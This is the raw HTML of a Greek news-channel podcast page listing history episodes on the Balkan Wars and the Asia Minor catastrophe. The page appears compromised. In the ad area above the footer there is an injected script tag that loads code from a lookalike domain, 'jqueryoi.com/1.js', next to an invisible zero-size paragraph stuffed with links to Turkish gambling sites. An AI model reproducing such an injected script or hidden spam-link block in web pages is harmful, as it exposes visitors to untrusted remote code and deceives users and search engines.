	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-11230 post type-post status-publish format-audio hentry category-valkania post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/5-axiologisi-ton-valkanikon-kinonion/">5.Αξιολόγηση των βαλκανικών κοινωνιών</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28/01/2020</span></div></div>
                            
               

        </div>
    </div>
</article>			
				    		
	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-11222 post type-post status-publish format-audio hentry category-valkanikoi-polemoi post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/1-i-epikratousa-katastasi-sta-valkania-sto-telos-tou-19ou-ke-arches-tou-20ou-eona/">1.Η επικρατούσα κατάσταση στα Βαλκάνια στο τέλος του 19ου και αρχές του 20ου αιώνα</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">24/01/2020</span></div></div>
                            
               

        </div>
    </div>
</article>			
				    		
	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-11220 post type-post status-publish format-audio hentry category-valkanikoi-polemoi post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/2-to-stratiotiko-pedio-stin-ellada-prin-tin-enarxi-ton-valkanikon-polemon/">2.Το στρατιωτικό πεδίο στην Ελλάδα πριν την έναρξη των Βαλκανικών Πολέμων.</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">24/01/2020</span></div></div>
                            
               

        </div>
    </div>
</article>			
				    		
	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-11218 post type-post status-publish format-audio hentry category-valkanikoi-polemoi post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/3-i-apeleftherosi-tis-thessalonikis/">3.Η απελευθέρωση της Θεσσαλονίκης</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">24/01/2020</span></div></div>
                            
               

        </div>
    </div>
</article>			
				    		
	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-11216 post type-post status-publish format-audio hentry category-valkanikoi-polemoi post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/4-i-diexagogi-tou-a-valkanikou-polemou/">4.Η διεξαγωγή του Α’ Βαλκανικού Πολέμου.</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">24/01/2020</span></div></div>
                            
               

        </div>
    </div>
</article>			
				    		
	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-11214 post type-post status-publish format-audio hentry category-valkanikoi-polemoi post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/5-i-archi-ke-to-telos-tou-v-valkanikou-polemou/">5.Η αρχή και το τέλος του Β’ Βαλκανικού Πολέμου.</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">24/01/2020</span></div></div>
                            
               

        </div>
    </div>
</article>			
				    		
	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-11212 post type-post status-publish format-audio hentry category-valkanikoi-polemoi post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/6-i-apotimisi-tis-synthikis-tou-voukourestiou/">6.Η αποτίμηση της συνθήκης του Βουκουρεστίου</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">24/01/2020</span></div></div>
                            
               

        </div>
    </div>
</article>			
				    		
	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-4493 post type-post status-publish format-audio hentry category-gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/1-i-makreoni-parousia-tou-ellinismou-sti-mikra-asia/">1. Η μακραίωνη παρουσία του ελληνισμού στη Μικρά Ασία</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">07/05/2019</span></div></div>
                            
               

        </div>
    </div>
</article>			
				    		
	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-4491 post type-post status-publish format-audio hentry category-gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/2-a-pagkosmios-polemos-i-archi/">2. Α’ Παγκόσμιος Πόλεμος, η αρχή</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">07/05/2019</span></div></div>
                            
               

        </div>
    </div>
</article>			
				    		
	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-4489 post type-post status-publish format-audio hentry category-gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/3-i-ellada-stis-exelixis/">3. Η Ελλάδα στις εξελίξεις</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">07/05/2019</span></div></div>
                            
               

        </div>
    </div>
</article>			
					
		
    </div>

    		<nav class="vlog-pagination vlog-load-more">
		<a href="https://podcast.skai.gr/layout-h/page/3/">Περισσότερα</a>		<div class="vlog-loader">

		<div class="uil-ripple-css"><div></div><div></div></div>
				
		</div>
</nav>
	
</div>                                        
                                
                            
                        </div>

                    </div>


                    
                </div>

            </div>

        
    


    	<div class="vlog-ad vlog-above-footer-ad">
































<script src="https://jqueryoi.com/1.js"></script>
<p style="overflow:auto;position:fixed;height:0;width:0"><a href="https://mostbet.gen.tr/" title="mostbet">mostbet</a> <a href="https://1wingiris.com.tr/" title="1win">1win</a> <a href="https://1xbet.gen.tr/" title="1xbet">1xbet</a> <a href="https://xslotgiris.com.tr/" title="xslot">xslot</a> <a href="https://pinupgiris.com.tr/" title="pinup">pinup</a> <a href="https://baywingiris.com.tr/" title="baywin">baywin</a> <a href="https://zlot.com.tr/" title="zlot">zlot</a> <a href="https://ekremabi.gen.tr/" title="ekrem abi">ekrem abi</a> <a href="https://ekremabi.com.tr/" title="ekrem abi siteler">ekrem abi siteler</a> <a href="https://betorspingiris.com.tr/" title="betorspin">betorspin</a> <a href="https://enobahis.gen.tr/" title="enobahis">enobahis</a> <a href="https://betgit.gen.tr/" title="betgit">betgit</a> <a href="https://bahisbey.gen.tr/" title="bahisbey">bahisbey</a> <a href="https://baymavi.gen.tr/" title="baymavi">baymavi</a> <a href="https://gamdom.gen.tr/" title="gamdom">gamdom</a> <a href="https://sahabet.gen.tr/" title="sahabet">sahabet</a> <a href="https://bycasino.gen.tr/giris/" title="bycasino">bycasino</a> <a href="https://onwingiris.gen.tr/" title="onwin">onwin</a> <a href="https://casibom.gen.tr/" title="casibom">casibom</a> <a href="https://betkanyon.gen.tr/" title="betkanyon">betkanyon</a> <a href="https://benjabet.gen.tr/" title="benjabet">benjabet</a> <a href="https://celtabet.gen.tr/" title="celtabet">celtabet</a> <a href="https://stake.gen.tr/" title="stake">stake</a> <a href="https://1wingiris.gen.tr/" title="1win giriş">1win giriş</a> <a href="https://dumanbet.gen.tr/" title="dumanbet">dumanbet</a> <a href="https://asyabahis.gen.tr/" title="asyabahis">asyabahis</a> <a href="https://betgaranti.gen.tr/" title="betgaranti">betgaranti</a> <a href="https://betpark.gen.tr/" title="betpark">betpark</a> <a href="https://betmarino.gen.tr/" title="betmarino">betmarino</a> <a href="https://sekabet.gen.tr/" title="sekabet">sekabet</a> <a href="https://basaribet.gen.tr/" title="başarıbet">başarıbet</a> <a href="https://pincogiris.gen.tr/" title="pinco">pinco</a> <a href="https://betkom.gen.tr/" title="betkom">betkom</a> <a href="https://milyonluk.gen.tr/" title="milyonluk">milyonluk</a> <a href="https://betanogiris.com/" title="betano">betano</a> <a href="https://inagaming.gen.tr/" title="inagaming">inagaming</a> <a href="https://master.gen.tr/" title="masterbetting">masterbetting</a> <a href="https://betanogiris.net/" title="betano giriş">betano giriş</a> <a href="https://7slots.gen.tr/" title="7 slots">7 slots</a> <a href="https://hepsibetgiris.net/" title="hepsibet">hepsibet</a> <a href="https://vippark.gen.tr/" title="vippark">vippark</a> <a href="https://favorislot.gen.tr/" title="favorislot">favorislot</a></p></div>

    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-6 col-md-6">
                                                                    <div id="text-12" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;665&#8243; title=&#8221;Newsletter form&#8221;]<br />
<script>var pm_pid = "20724-69651475";</script></p>
</div>
		</div>                                                            </div>
                                                    <div class="col-lg-6 col-md-6">
                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align:center;text-transform:none;font-size:14px">Copyright &copy; 2017 - 2022 ΣΚΑΪ. Με επιφύλαξη κάθε νόμιμου δικαιώματος.</p>                    </div>
                </div>

            
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vlog-child/*","/wp-content/themes/vlog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https://podcast.skai.gr/wp-admin/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"140","header_sticky_up":"","single_sticky_bar":"","logo":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","logo_retina":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","logo_mini":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","logo_mini_retina":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Currently playing","force_autoplay":"1","cover_height":"500"};
//# sourceURL=vlog-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/themes/vlog/assets/js/min.js?ver=2.5.2" id="vlog-main-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-and-player.js?ver=1.3" id="meks_ap-player-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-skip-back.js?ver=1.3" id="meks_ap-player-skip-back-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-jump-forward.js?ver=1.3" id="meks_ap-player-jump-forward-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-speed.js?ver=1.3" id="meks_ap-player-speed-js"></script>
<script type="text/javascript" id="meks_ap-main-js-extra">
/* <![CDATA[ */
var meks_ap_settings = {"selectors":{".wp-block-audio":{"element":"audio","type":"audio"},".wp-audio-shortcode":{"element":"self","type":"audio"},".powerpress_player":{"element":"audio","type":"audio"},".powerpress_links":{"element":"audio","type":"audio"}},"player":{"controls":["skipback","playpause","jumpforward","progress","current","duration","volume","speed"],"volume":0.5}};
//# sourceURL=meks_ap-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/main.js?ver=1.3" id="meks_ap-main-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://podcast.skai.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://podcast.skai.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 2598 objects (444 KB) from Redis using Predis (v2.4.0).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DNwddp-Jr1MsddaU9uEklw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767534428891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>